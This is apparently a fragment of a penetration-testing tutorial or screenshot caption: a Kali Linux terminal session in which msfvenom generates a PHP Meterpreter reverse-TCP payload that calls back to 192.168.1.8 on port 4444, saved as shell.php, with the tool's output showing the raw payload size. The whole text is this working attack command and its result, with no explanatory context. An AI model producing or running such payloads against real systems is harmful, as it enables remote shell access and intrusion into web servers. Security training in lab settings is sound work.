 root@kali:~/Documents# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 >>
shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes